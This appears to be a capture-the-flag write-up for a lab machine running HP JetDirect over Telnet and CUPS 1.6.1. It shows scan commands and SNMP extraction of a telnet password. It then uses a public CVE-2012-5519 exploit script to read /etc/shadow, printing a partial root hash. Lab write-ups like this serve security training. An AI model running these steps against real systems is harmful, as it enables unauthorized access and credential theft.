Machine Overview
The target machine runs a vulnerable HP JetDirect service exposed over Telnet (port 23) and a local CUPS printing service (port 631). Initial access is obtained through Telnet using SNMP information disclosure, and privilege escalation is achieved via a CUPS vulnerability.
Enumeration
Nmap Scan
We begin with a service scan to enumerate open ports:
nmap -A -oN nmap.txt 10.10.11.107Results:
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| ...
| JetDirect
| Password:
| NULL:
|_ JetDirectPort 23 is running a Telnet service that identifies as HP JetDirect.
Running a UDP scan reveals another service on port 631:
nmap -sU -p- -oN udp-nmap.txt 10.10.11.107Results:
PORT STATE SERVICE
631/udp open|filtered ippThis corresponds to the Internet Printing Protocol (IPP), which is typically handled by CUPS.
Telnet Access
Connecting to the Telnet service:
telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password:At this point, we need valid credentials. Searching online, we identify that JetDirect has a known information disclosure issue. Using snmpwalk, we can extract sensitive data:
snmpwalk -v2c -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0Output (truncated):
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 ...The output is in hexadecimal/bit representation. Converting it in CyberChef reveals the password:
P@ssw0rd@123!!123With these credentials, we authenticate via Telnet:
telnet 10.10.11.107
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)We have a shell running as the lp user.
User flag
/var/spool/lpd/user.txt
Privilege Escalation (lp → root)
Checking open connections shows that CUPS is running locally on port 631:
exec (netstat -punta || ss --ntpu)Output:
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTENWe query the service with curl:
exec curl -s http://localhost:631Output (excerpt):
<TITLE>Home - CUPS 1.6.1</TITLE>
<H1>CUPS 1.6.1</H1>
...The server is running CUPS 1.6.1. This version is vulnerable to CVE-2012-5519. The vulnerability allows local users to read arbitrary files with root privileges.
We use a public exploit script to read sensitive files:
exec echo '/etc/shadow' | ./cups-root-file-read.sh 10.10.11.107 631Output (truncated):
root:$6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6bt...
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
...Root flag
/root/root.txt

